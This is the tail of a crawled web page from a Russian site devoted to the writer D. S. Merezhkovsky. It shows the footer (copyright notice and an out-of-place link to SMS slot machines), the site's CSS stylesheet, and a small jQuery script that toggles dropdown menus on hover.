          <p>Copyright © 2011-2019 merezhkovsky.ru — сайт посвящен жизни и творчеству Д. С. Мережковского. Сайт работает с декабря 2011 года.</p>
          <p>Публикуемые материалы предоставлены здесь только для ознакомления, все права на них принадлежат их владельцам. Если вы считаете, что какие-либо материалы, находящиеся здесь, нарушают ваши авторские права, напишите нам.</p>
          <p>Контактный e-mail: | <a href="/slots-sms/">Игровые автоматы с пополнением счёта через смс</a> | <a href="/site/bibliography/">Библиография</a></p>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7db9ff8321d9420faed679938dbf44fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://merezhkovsky.ru/merezhkovsky/css/style.css
body_size: 858
content:
*{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-family:Times New Roman;font-weight:400}ul{list-style:none}img{border:none}a{color:#980e49;text-decoration:none}a:hover{text-decoration:underline}body{background:url(../img/bg.png) top repeat-x;font-family:Verdana,Arial;font-size:12px}.clear{clear:both}.sep{border-bottom:3px double #d5d1c4;height:3px;margin:15px 0 25px 0}#bg{background:url(../img/header.jpg) center top no-repeat}#center{width:960px;margin:0 auto;position:relative}#inmain{display:block;width:320px;height:100px;position:absolute;margin:60px 0 0 150px}#citation{line-height:11px;text-align:justify;float:right;width:240px;height:135px;margin:45px 215px 0 0;padding:0 0 0 5px}#citation_link{margin:5px 5px 0 30px;font-style:italic}#menu{width:720px;height:35px;padding:202px 0 0 0;margin:0 0 0 120px}#menu .menu_sec{float:left;margin:10px 12px}#menu .menu_sec span a{display:block;height:28px;color:#000;font-size:14px;text-transform:uppercase}#menu .menu_sec span a:hover{color:#980e49;text-decoration:none}.menu_sec_hover{display:none;position:absolute;margin:0 0 0 -8px}.menu_sec_hover_top{background:url(../img/menu_sec_hover_top.png) no-repeat;width:151px;height:5px}.menu_sec_hover_bottom{background:url(../img/menu_sec_hover_bottom.png) no-repeat;width:151px;height:9px}.menu_sec_hover_middle{background:url(../img/menu_sec_hover_middle.png) repeat-y;width:131px;padding:1px 10px}.menu_sec_hover_middle ul li{margin:5px 0;font-size:13px}#main{margin:40px 0 0 0}#content{float:left;width:680px;padding:0 0 0 30px;text-align:justify;line-height:160%}#content h1{text-align:center;margin:5px 0 15px 0;font-size:21px}#content h3{text-align:center;margin:5px 0 15px 0;font-size:17px}#content p{margin:0 0 4px 0;text-indent:20px}#content ul{margin:10px 20px}#content pre{font-family:verdana}#content var{font-style:normal;font-family:Lucida Sans Unicode,Lucida Grande,Times New Roman,serif}#content .poetry h1{text-align:right;font-style:italic;font-weight:lighter;font-size:12px;margin:0 0 10px 0}.info{margin:20px 0 0 0}.info ol{margin:5px 40px}#content .list{margin:10px 0 0 30px}#content .list .list_title{font-size:16px}#content .list .list_title_sub{font-size:15px;margin:10px 0 0 70px}#content .list .list_title span{font-size:14px}#content .list .list_title_main{font-size:18px;margin-bottom:10px}.content_title{text-align:center;font-size:16px;margin:5px 0 15px 0;font-weight:lighter!important}.img{margin:5px 0 10px 0;text-align:center}.img i{display:block;margin-top:2px}#content center{background:url(../img/page.gif) no-repeat center}#content samp{letter-spacing:.2em;font-family:Verdana,serif}ol.links li{margin:0 0 10px 0;padding:2px 0}.gallery_title strong{text-align:center;font-size:15px;display:block;margin:5px 0;font-weight:lighter}.gallery_title strong span{color:#980e49;font-size:larger}.poetry i{display:block;margin:15px 0 0 5px}#right{float:left;width:220px;padding:0 0 0 30px}.right_sec{text-align:center}.right_sec p{margin:2px 0}.right_sec textarea{border:1px solid #980e49;font-size:10px;width:220px;height:30px;margin-top:2px}.art_top{background:url(../img/art_top.png) no-repeat;width:220px;height:4px}.art_bottom{background:url(../img/art_bottom.png) no-repeat;width:220px;height:4px}.art_middle{background:url(../img/art_middle.png) repeat-y;width:212px;padding:0 4px}.art_middle img{max-width:212px}.art_info{margin:5px;text-align:center}.art_info b{display:block;color:#980e49}.art_info p{padding:0;margin:3px 0 0 0}.about_title{margin:10px 15px;font-size:16px}.about_block{margin:0 0 15px 0}.about_block_title{margin:0 0 3px 10px;font-style:italic}.about_block_img{float:left;margin:0 5px 5px 0}.about_block_img img{max-width:60px}.ma{margin:10px}.bll{position:absolute;bottom:0;margin-bottom:10px}#footer_bg{background:url(../img/footer_bg.png) bottom repeat-x}#footer{margin:30px 0 0 0;padding:30px 0 10px 0;font-size:11px;background:url(../img/footer.png) top repeat-x;text-align:justify}#footer p{padding:0 0 10px 0;margin:0 0 10px 0}

--- FILE ---
content_type: application/javascript
request_url: https://merezhkovsky.ru/merezhkovsky/js/script.js
body_size: -357
content:
$(document).ready(function(){$(".menu_sec").hover(function(){$(this).find(".menu_sec_hover").show()},function(){$(this).find(".menu_sec_hover").hide()})});